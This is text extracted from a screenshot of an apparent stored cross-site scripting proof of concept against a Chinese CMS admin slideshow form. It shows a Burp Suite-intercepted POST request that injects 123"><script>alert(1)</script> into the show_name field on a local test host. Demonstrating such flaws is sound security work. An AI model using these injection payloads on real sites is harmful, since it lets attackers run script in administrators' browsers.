 www.a.com:81/admin/show.php?rec=edit&id=9
业网站管理系统
快速新建
? 帮助中心
首页幻灯广告
添加幻灯
幻灯名称
<script>alert(1)</script>
幻灯图片
浏览... 未选择文件。
链接地址
排序
50
取消 提交
幻灯名称
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/show.php?rec=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/show.php?rec=edit&id=9
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 804
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
-----------------------------491299511942
Content-Disposition: form-data; name="show_name"
123"><script>alert(1)</script>
-----------------------------491299511942
Content-Disposition: form-data; name="show_img"; filename=""
Content-Type: application/octet-stream
-----------------------------491299511942
Content-Disposition: form-data; name="show_link"
-----------------------------491299511942
? < + >